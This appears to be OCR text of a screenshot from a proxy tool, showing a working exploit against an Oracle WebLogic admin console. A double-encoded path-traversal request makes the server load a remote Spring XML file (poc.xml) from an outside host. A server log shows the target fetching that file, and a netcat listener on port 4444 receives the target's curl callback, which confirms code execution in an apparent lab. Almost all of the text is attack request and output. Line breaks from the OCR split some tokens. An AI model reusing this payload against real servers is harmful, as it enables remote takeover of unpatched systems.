 Request
Pretty Raw Hex
\n
1 GET /console/css/%252E%252E%252Fconsole.portal?_nfpb=true&
_pageLabel=&handle=
com.bea.core.repackaged.springframework.context.support.F
ileSystemXmlApplicationContext("http://172.23.0.1:3333/po
c.xml") HTTP/1.1
2 Host: 172.23.0.2:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ADMINCONSOLESESSION=
5blfZkn2JQl1ugxoZr13oAUoIBx-JGUmlBNKUyQz2fwHDKdYHz54!2099
151591
9 Upgrade-Insecure-Requests: 1
0
1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Moved Temporarily
2 Cache-Control: no-cache,no-store,max-age=0
3 Cache-Control: no-cache,no-store,max-age=0
4 Connection: close
5 Date: Sat, 08 Apr 2023 06:51:58 GMT
6 Pragma: No-cache
7 Pragma: No-cache
8 Location:
http://172.23.0.2:7001/console/%2E%2E%2Fconsole.portal?_n
fpb=true&_pageLabel=UnexpectedExceptionPage
9 Content-Length: 429
10 Content-Type: text/html; charset=UTF-8
11 Expires: Thu, 01 Jan 1970 00:00:00 GMT
12 X-Frame-Options: SAMEORIGIN
13 X-Frame-Options: SAMEORIGIN
14
15 <html>
<head>
<title>
302 Moved Temporarily
</title>
</head>
16 <body bgcolor="#FFFFFF">
17 <p>
This document you requested has moved
18 temporarily.
</p>
19 <p>
It's now at <a href="
http://172.23.0.2:7001/console/&#37;2E&#37;2E&#37;2Fcon
Inspector
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 1
Request Headers 8
Response Headers 12
172.23.0.2 - - [08/Apr/2023 14:51:59] "GET /poc.xml HTTP/1.1
" 200 -
172.23.0.2 - - [08/Apr/2023 14:51:59] "GET /poc.xml HTTP/1.1
" 200 -
172.23.0.2 - - [08/Apr/2023 14:51:59] "GET /poc.xml HTTP/1.1
" 200 -
172.23.0.2 - - [08/Apr/2023 14:51:59] "GET /poc.xml HTTP/1.1
" 200 -
172.23.0.2 - - [08/Apr/2023 14:51:59] "GET /poc.xml HTTP/1.1
" 200 -
172.23.0.2 - - [08/Apr/2023 14:51:59] "GET /poc.xml HTTP/1.1
" 200 -
172.23.0.2 - - [08/Apr/2023 14:51:59] "GET /poc.xml HTTP/1.1
" 200 -
172.23.0.2 - - [08/Apr/2023 14:51:59] "GET /poc.xml HTTP/1.1
" 200 -
172.23.0.2 - - [08/Apr/2023 14:51:59] "GET /poc.xml HTTP/1.1
" 200 -
172.23.0.2 - - [08/Apr/2023 14:51:59] "GET /poc.xml HTTP/1.1
" 200 -
┌──(sollupus㉿kali)-[~]
└─$ nc -lnvp 4444 1 ⨯
listening on [any] 4444 ...
connect to [172.23.0.1] from (UNKNOWN) [172.23.0.2] 46798
GET / HTTP/1.1
User-Agent: curl/7.29.0
Host: 172.23.0.1:4444
Accept: */*